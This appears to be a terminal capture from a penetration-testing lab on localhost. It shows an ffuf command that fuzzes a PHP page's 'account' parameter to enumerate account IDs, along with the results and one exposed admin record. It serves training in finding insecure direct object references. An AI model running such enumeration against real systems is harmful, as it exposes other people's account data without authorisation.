 ┌──(b33f㉿kali)-[~/PEH/labs/user-content]
└─$ ffuf -u  'http://localhost/labs/e0x02.php?account=FUZZ' -w num.txt -fs 849
Your account details
Username: jack
Address: 121, Sparrow Street, PRT 4BD
Type: admin
v2.1.0-dev
:: Method           : GET
:: URL              : http://localhost/labs/e0x02.php?account=FUZZ
:: Wordlist         : FUZZ: /home/b33f/PEH/labs/user-content/num.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 849
1001                    [Status: 200, Size: 896, Words: 193, Lines: 33, Duration: 25ms]
1007                    [Status: 200, Size: 894, Words: 193, Lines: 33, Duration: 16ms]
1000                    [Status: 200, Size: 896, Words: 193, Lines: 33, Duration: 43ms]
1006                    [Status: 200, Size: 892, Words: 193, Lines: 33, Duration: 36ms]
1004                    [Status: 200, Size: 892, Words: 193, Lines: 33, Duration: 37ms]
1005                    [Status: 200, Size: 892, Words: 193, Lines: 33, Duration: 41ms]
1012                    [Status: 200, Size: 897, Words: 193, Lines: 33, Duration: 23ms]
1003                    [Status: 200, Size: 901, Words: 193, Lines: 33, Duration: 46ms]
1014                    [Status: 200, Size: 894, Words: 193, Lines: 33, Duration: 26ms]
1002                    [Status: 200, Size: 890, Words: 193, Lines: 33, Duration: 47ms]
1015                    [Status: 200, Size: 896, Words: 193, Lines: 33, Duration: 30ms]
1013                    [Status: 200, Size: 892, Words: 193, Lines: 33, Duration: 44ms]
1009                    [Status: 200, Size: 899, Words: 193, Lines: 33, Duration: 53ms]
1010                    [Status: 200, Size: 897, Words: 193, Lines: 33, Duration: 49ms]
1011                    [Status: 200, Size: 895, Words: 193, Lines: 33, Duration: 52ms]
1016                    [Status: 200, Size: 895, Words: 193, Lines: 33, Duration: 52ms]
1019                    [Status: 200, Size: 894, Words: 193, Lines: 33, Duration: 65ms]
1018                    [Status: 200, Size: 896, Words: 193, Lines: 33, Duration: 66ms]
1017                    [Status: 200, Size: 895, Words: 193, Lines: 33, Duration: 83ms]
1008                    [Status: 200, Size: 895, Words: 193, Lines: 33, Duration: 2694ms]
:: Progress: [2000/2000] :: Job [1/1] :: 335 req/sec :: Duration: [0:00:05] :: Errors: 0 ::